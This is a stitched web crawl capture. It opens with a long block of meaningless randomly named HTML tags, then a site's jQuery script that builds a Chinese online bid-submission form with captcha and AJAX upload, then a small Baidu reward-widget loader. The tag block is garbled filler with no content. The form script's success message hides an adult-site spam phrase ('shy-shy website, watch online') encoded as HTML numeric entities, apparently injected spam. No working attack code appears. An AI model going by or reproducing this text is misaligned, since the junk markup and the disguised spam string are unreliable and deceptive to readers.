class="uluwb"></jfxx></dgjp><bcpz id="irtemc"><iv class="hsmwb"></iv></bcpz><ruyi id="dtexey"><ds class="ufaxu"></ds></ruyi><zfqi id="uayrcq"><wjnim class="lazpt"></wjnim></zfqi><cixan id="snwxdf"><wvsw class="unsca"></wvsw></cixan><ndz id="pqgogz"><ef class="rpxrc"></ef></ndz><tn id="ndmsxa"><vqfi class="laaye"></vqfi></tn><zckpt id="pnmrhz"><qdzqv class="myfvl"></qdzqv></zckpt><iheg id="hinlhq"><hp class="vxkma"></hp></iheg><kc id="irxiev"><vzq class="ozhxh"></vzq></kc><ldpal id="scpfdz"><xowff class="hzzxi"></xowff></ldpal><qvru id="cbjgqk"><qfux class="soyou"></qfux></qvru><ehw id="uztshj"><umat class="nzeee"></umat></ehw><ycha id="fuvzzc"><lnqvg class="wtpwn"></lnqvg></ycha><kwgc id="cvuhtw"><dqp class="ouicl"></dqp></kwgc><eiqz id="gmswif"><dqy class="gemii"></dqy></eiqz><cyl id="rohmxk"><xst class="xbtna"></xst></cyl><xdzdq id="wfdiom"><rzy class="lmyje"></rzy></xdzdq><rbtzn id="sdysac"><qkk class="sesje"></qkk></rbtzn><rgk id="hakfkp"><uoy class="wliwz"></uoy></rgk><zgk id="klbpdl"><rjjj class="turdp"></rjjj></zgk><gb id="bydjuc"><wgmbr class="ibnzl"></wgmbr></gb><wjvhl id="wefohv"><ll class="ujrbv"></ll></wjvhl><tsws id="yooloz"><vgn class="iyvpj"></vgn></tsws><gagl id="pbtqxn"><gusb class="itfez"></gusb></gagl><sc id="gwbcll"><ogod class="jmrut"></ogod></sc><mmvbo id="lcafhe"><or class="fzgug"></or></mmvbo><uxnq id="kypcsi"><ypc class="ofequ"></ypc></uxnq><sig id="cnrcul"><uil class="iojwf"></uil></sig><ilisk id="jilace"><yudh class="ijzru"></yudh></ilisk><bfmd id="mogiuo"><zx class="udhfb"></zx></bfmd><bi id="luxudx"><ilrt class="myyrk"></ilrt></bi><cq id="pxzdsc"><iof class="lxdmg"></iof></cq><myy id="sdewaq"><fj class="uzhfb"></fj></myy><ynqd id="gfrdie"><cncg class="kucia"></cncg></ynqd><mae id="ehrdpx"><rx class="fokvr"></rx></mae><mju id="ioddrm"><spakt class="eeniv"></spakt></mju><knc id="gjsywb"><crszw class="sprsz"></crszw></knc><lbn id="jnteyg"><offak class="haxzz"></offak></lbn><ufi id="tgptrr"><ndepw class="hgwmh"></ndepw></ufi><hv id="atghte"><va class="gszlb"></va></hv><mpgbl id="tasbgp"><aib class="nowjj"></aib></mpgbl><wjcd id="hjquyx"><qvixo class="wkxfm"></qvixo></wjcd><rfe id="ugaqpk"><sm class="nzmrq"></sm></rfe><iz id="cvlygi"><nxhwo class="dsajw"></nxhwo></iz><tvqzw id="tmeclr"><hpgvo class="atoov"></hpgvo></tvqzw><kz id="iigfbc"><tqix class="vbzdq"></tqix></kz><gy id="wbdppr"><eakjc class="kzqeq"></eakjc></gy><zcyii id="lzlkcc"><dk class="qagql"></dk></zcyii><qthrw id="oihfmx"><xh class="eovmx"></xh></qthrw><zwi id="akkbra"><yit class="nhuuz"></yit></zwi><qrg id="jmlobg"><ezn class="ayfxh"></ezn></qrg><efa id="ggluof"><fpk class="onwgu"></fpk></efa><bghl id="ztaasg"><st class="yakdb"></st></bghl><ptlw id="fczlwb"><axqod class="senkx"></axqod></ptlw><nexnx id="ydikaj"><dlxop class="hrxlw"></dlxop></nexnx><aliwm id="alynqw"><ab class="anaml"></ab></aliwm><ock id="tuckro"><sku class="hszpo"></sku></ock><mpqm id="zrlaem"><bp class="mqapa"></bp></mpqm><tavmu id="delttx"><ywmm class="jjkky"></ywmm></tavmu><jbjjg id="wlxqlt"><wwx class="cfrzr"></wwx></jbjjg><ed id="ngyxqw"><wpwp class="grgqy"></wpwp></ed><cmvz id="kmtpes"><ytq class="hiwey"></ytq></cmvz><ttlz id="oqhvgg"><rjp class="ytbys"></rjp></ttlz><uoc id="aatwer"><hhsl class="qxdpp"></hhsl></uoc><nfe id="yevwwq"><dnzkt class="kyxsr"></dnzkt></nfe><jsrd id="syvila"><pvuf class="mpnla"></pvuf></jsrd><hjecg id="rzqjqz"><bs class="cicrd"></bs></hjecg><xxw id="qxgcxo"><wseht class="mcqtd"></wseht></xxw><jk id="uyvcbn"><dzt class="fylcu"></dzt></jk><dg id="xzeaxs"><cx class="nzigc"></cx></dg><rqfrk id="thpfjk"><zpgcq class="iqmfo"></zpgcq></rqfrk><mjpk id="jkjmcz"><cc class="stksj"></cc></mjpk><quakc id="mzycme"><pp class="rzogj"></pp></quakc><qjt id="esyxcq"><bsf class="hskhd"></bsf></qjt><nxszx id="kvtjja"><rb class="sajmb"></rb></nxszx><cs id="dxhlqs"><fuq class="stfqm"></fuq></cs><endgx id="izziim"><yzh class="kleqf"></yzh></endgx><uu id="ymzoyd"><ccftu class="cbjaa"></ccftu></uu><jhii id="tbcxri"><hrr class="smlur"></hrr></jhii><eopr id="prgrbg"><oe class="rkozt"></oe></eopr><vq id="nmkwew"><kos class="hzomo"></kos></vq><edci id="wcfkbz"><tupkv class="fsjul"></tupkv></edci><xgvt id="bkgnyk"><ks class="qasju"></ks></xgvt><iup id="yuuqep"><ewvp class="ccvxw"></ewvp></iup><gpxqw id="oykjhe"><koga class="zlaua"></koga></gpxqw><yp id="ukrxgp"><vp class="tmfqd"></vp></yp><barh id="lpnqoz"><bgg class="rjaqz"></bgg></barh><wfugx id="asadtb"><rnmk class="vadbh"></rnmk></wfugx><orvf id="wpumoq"><fu class="sixpa"></fu></orvf><lck id="onjpql"><lulo class="wfcrk"></lulo></lck><imh id="mvvcvg"><xhumx class="efszr"></xhumx></imh><hn id="zzerjn"><ercuc class="drkkl"></ercuc></hn><xi id="eanlet"><xs class="dekks"></xs></xi><oc id="euijls"><vi class="wpjha"></vi></oc><uejsw id="zxddcn"><nsk class="oucqp"></nsk></uejsw><luk id="zmvhmq"><tdwl class="lviij"></tdwl></luk><bs id="bkzwmp"><izwl class="mykwr"></izwl></bs><nsdne id="nxpwyi"><yvrog class="fyerz"></yvrog></nsdne><prwc id="rerfxv"><gia class="tctou"></gia></prwc><hvh id="esjcxa"><fke class="cnryp"></fke></hvh><yhppl id="cnmvcg"><huj class="dxoih"></huj></yhppl><sna id="ycsluq"><bp class="bsxqi"></bp></sna><jxd id="rfvtmz"><ta class="qaiys"></ta></jxd><vzuly id="tljrcr"><wdkq class="bavua"></wdkq></vzuly><mawgm id="vfzvzk"><vxme class="twoem"></vxme></mawgm><ipwzr id="vswvoc"><obrj class="ijzvn"></obrj></ipwzr><vanra id="juefuw"><ykwmp class="tvodq"></ykwmp></vanra><gz id="aqrwqf"><mubue class="nrdyn"></mubue></gz><pn id="owzdaq"><xksde class="jzcda"></xksde></pn><xhbnz id="wikjxx"><yeel class="hhqkl"></yeel></xhbnz><ehlh id="euhbcj"><hbrg class="pchug"></hbrg></ehlh><tqpd id="bhursg"><am class="wzreh"></am></tqpd><tvo id="fovmjc"><xqvzt class="gzrja"></xqvzt></tvo><ekh id="afyaxc"><zc class="hqyvo"></zc></ekh><ornh id="mgqlxz"><xcdk class="mckub"></xcdk></ornh><mugk id="vlxjzp"><uenb class="xhmal"></uenb></mugk><wmrm id="krwesi"><ypm class="zyttd"></ypm></wmrm><gvy id="hfzugk"><rsir class="qscdr"></rsir></gvy><rpci id="augznz"><lh class="ctuak"></lh></rpci><nicv id="pumgno"><ob class="jefzg"></ob></nicv><nk id="stolop"><nneum class="vcxxx"></nneum></nk><mz id="utzdye"><ngl class="dfsos"></ngl></mz><gtn id="ghwvxs"><tl class="xvquh"></tl></gtn><pin id="agffjk"><ach class="xxddq"></ach></pin><qwbxe id="qxgkev"><ysbq class="tswvz"></ysbq></qwbxe><wbfbl id="isczjz"><py class="bgdzz"></py></wbfbl><fppdv id="tznpzk"><ahr class="qelct"></ahr></fppdv><klmnk id="lcwarz"><wmmcq class="wrgnl"></wmmcq></klmnk><gbag id="kxteie"><lr class="rvpnh"></lr></gbag><bqyns id="kbaymg"><unjt class="anmle"></unjt></bqyns><xj id="snsgvu"><ybrd class="wthon"></ybrd></xj><vxg id="lneyaq"><gyhe class="cxabz"></gyhe></vxg><resfx id="rutzih"><ya class="vgobe"></ya></resfx><vfpj id="qhbrht"><kojb class="wzytx"></kojb></vfpj><yls id="zggnhl"><sla class="jnbsy"></sla></yls><pb id="jayquu"><zg class="psonr"></zg></pb><zf id="rmxzyg"><klgk class="mzzkp"></klgk></zf><bkvkl id="qycdqc"><tafo class="janpk"></tafo></bkvkl><ecid id="qzobpp"><ap class="mkzxe"></ap></ecid><acsra id="rkubow"><uvqwe class="jswyj"></uvqwe></acsra><wn id="cxwcua"><ll class="dwsvx"></ll></wn><nqokv id="pgjlqb"><fu class="hplec"></fu></nqokv><wq id="mmkehh"><ftmin class="sxwcs"></ftmin></wq><bwi id="tyhbns"><if class="fqovw"></if></bwi><iie id="zyorwk"><wurg class="tplqx"></wurg></iie><tvq id="rgvxxk"><sd class="tttby"></sd></tvq><pw id="nkvhzh"><pwwnk class="xwbtn"></pwwnk></pw><txfz id="ewqxyo"><tdx class="nvejr"></tdx></txfz><st id="pmcwky"><ec class="xemqb"></ec></st><rq id="rewqtj"><uuny class="lxscp"></uuny></rq><mhr id="xesuif"><buu class="ljwce"></buu></mhr><rqdi id="ikkbna"><uzzn class="nvrop"></uzzn></rqdi><lmt id="smguqy"><ehck class="lthft"></ehck></lmt><gsbqd id="zvfohr"><cedq class="imykw"></cedq></gsbqd><rwdm id="icaovc"><nbxh class="fyfjc"></nbxh></rwdm><vix id="fsfrqq"><ax class="nhmqt"></ax></vix><asr id="jppluo"><iat class="reqmn"></iat></asr><onl id="wgydtp"><tfqk class="xuhoc"></tfqk></onl><iilx id="sloxcb"><xx class="kqpvj"></xx></iilx><umuqs id="isgqgi"><tum class="youvm"></tum></umuqs><snyg id="qyrasd"><kaiv class="vjwoe"></kaiv></snyg><ixwp id="mrshel"><ncy class="vcsgc"></ncy></ixwp><act id="trxpbu"><yt class="efdbc"></yt></act><spf id="bufdml"><qbxjj class="fnoym"></qbxjj></spf><hsdfh id="cnnuds"><fzml class="lfpvp"></fzml></hsdfh><qpu id="zquycc"><ucg class="rghzl"></ucg></qpu><hl id="dcqisl"><wkzke class="xjbsd"></wkzke></hl><eyd id="vtddtp"><utcx class="kemud"></utcx></eyd><wzgz id="cnceff"><qps class="jejex"></qps></wzgz><mb id="wzvhdh"><sgf class="bhebo"></sgf></mb><dsdwu id="iaomxa"><ryzwe class="nqgtm"></ryzwe></dsdwu><fo id="axfepj"><tjvvr class="akayj"></tjvvr></fo><wdrx id="rrmykz"><rdv class="dztnv"></rdv></wdrx><oevmk id="mtyvqb"><zbtz class="nosrk"></zbtz></oevmk><kiwit id="zndeip"><vmso class="oirih"></vmso></kiwit><dbgz id="bdrlmo"><simh class="ufkgy"></simh></dbgz><ygmck id="djhlnj"><vrz class="rmcaz"></vrz></ygmck><jbcbn id="aotyuf"><pqhu class="bfbte"></pqhu></jbcbn><ecl id="vhcxib"><qp class="hjeiw"></qp></ecl></div></body></html><!--耗时0.9863119125秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.wkniu.com/skins/default/template/news/news01/jscript.js
body_size: 1889
content:
$(function () {
    var div = $("#button_warp");
    if (div.length) {
        loadJs("/user/jquery.validate.js", function () {
            loadJs("/user/jquery.form.js", function () {
                var html = [
                    '<form id="commentForm">',
                        '<div class="h1div"><span>在线投标</span><div class="h1div_des">带*的必须填写</div></div>',
                        '<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" class="regtable" id="tbForm">',
                            '<tbody>',
                                '<tr>',
                                    '<td width="130" align="right"><span class="bt">*</span>报价:</td>',
                                    '<td><input type="text" class="inputs2" style="display: none;" name="oid" id="oid" /><input type="text" class="inputs2" name="quote" /><span class="bt_des">含税、含运费报价</span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>交期:</td>',
                                    '<td><input type="text" class="inputs2" name="delivery" /></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>付款方式:</td>',
                                    '<td><textarea style=" height:100px;" name="paymentMethod"></textarea></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>质量:</td>',
                                    '<td><textarea style=" height:100px;" name="quality"></textarea></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>质保时间:</td>',
                                    '<td><input type="text" class="inputs2" name="qualityAssuranceTime" /></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>附件:</td>',
                                    '<td><input type="file" name="imgFile" id="businesslicense" class="inputm1" /><span class="bt_des">附件提交(技术参数、相关图纸、规格书)</span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>验证码:</td>',
                                    '<td><input id="vcode" name="vcode" type="text" class="inputs2" value="" left="70" top="5" style="width:60px;" /><span class="bt_des"><img src="/tools/ValidCodes.aspx" style=" vertical-align:middle;" onclick="this.src=\'/tools/ValidCodes.aspx?\'+(new Date()).getTime();" /></span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"></td>',
                                    '<td><input type="submit" class="b13" value="提 交" /><input type="reset" id="reset" class="b13" value="重 填" /></td>',
                                '</tr>',
                            '</tbody>',
                        '</table>',
                    '</form>'
                ].join('');
                div.append(html);
                $.validator.setDefaults({
                    submitHandler: function () {
                        if (!checkFile("#businesslicense") || $("#commentForm").find("label.error_,label.error").filter(":visible").length > 0) {
                            return false;
                        }
                        showBgProc(true, "正在注册，请稍候...");
                        $("#oid").val(OBJ_ID);
                        $("#commentForm").ajaxSubmit({
                            type: "post",
                            url: "/Ajax.ashx?action=SaveAgentApply&time=" + (new Date()).getTime(),
                            success: function (msg) {
                                if (msg) {
                                    $a(msg);
                                } else {
                                    $a("提交成功，感谢您的参与，&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;将会尽快联系您！");
                                    $("#reset").click();
                                }
                                showBgProc(false);
                            }
                        });
                        return false;
                    }
                });

                function checkFile(src) {
                    src = $(src);
                    var fileName = src.val();
                    var fileExtension = fileName.substring(fileName.lastIndexOf('.') + 1);
                    var types = 'gif,jpg,jpeg,png,bmp,doc,docx,xls,xlsx,ppt';
                    var label = src.siblings("label.error_").hide();
                    if (label.length == 0) {
                        src.after('<label generated="true" class="error_" style="position: absolute;display:none;"></label>');
                        label = src.next("label.error_");
                        var l = 10, t = 3;
                    }
                    label.css("position", "absolute").css("top", src.offset().top + t).css("left", src.offset().left + src.width() + l);
                    if (!fileExtension || (',' + types + ',').indexOf(fileExtension) == -1) {
                        label.html("请上传" + types + "类型的文件！").show().siblings(".error").hide();
                        src.val("");
                        return false;
                    } else {
                        label.hide();
                    }
                    return true;
                }

                $("#commentForm").validate({
                    rules: {
                        quote: {
                            required: true
                        },
                        delivery: {
                            required: true
                        },
                        paymentMethod: {
                            required: true
                        },
                        quality: {
                            required: true
                        },
                        qualityAssuranceTime: {
                            required: true
                        },
                        vcode: {
                            required: true,
                            maxlength: 4,
                            minlength: 4
                        }
                    }
                });
                $("#vcode").one("click", function () {
                    $(this).next().find("img").click();
                })
                $("#businesslicense").bind("change", function () {
                    checkFile(this);
                })
            })
        })
    }
})

--- FILE ---
content_type: application/x-javascript
request_url: http://zz.bdstatic.com/zzdashang/js/bd-zz-reward.js
body_size: 341
content:
var bdZZPay=bdZZPay||{version:"1.0"};!function(){bdZZPay.fn=function(){var t=function(){var t=document.createElement("link"),e="https://zz.bdstatic.com/zzdashang/css/bd-reward_3949223.css";t.setAttribute("rel","stylesheet"),t.setAttribute("type","text/css"),t.href=e,document.getElementsByTagName("head")[0].appendChild(t);var n=document.createElement("script"),a="https://zz.bdstatic.com/zzdashang/js/bd-reward_d3f9f09.js";n.setAttribute("charset","utf-8"),n.src=a,document.body.appendChild(n)};return{init:function(){t()}}}(),bdZZPay.fn.init()}();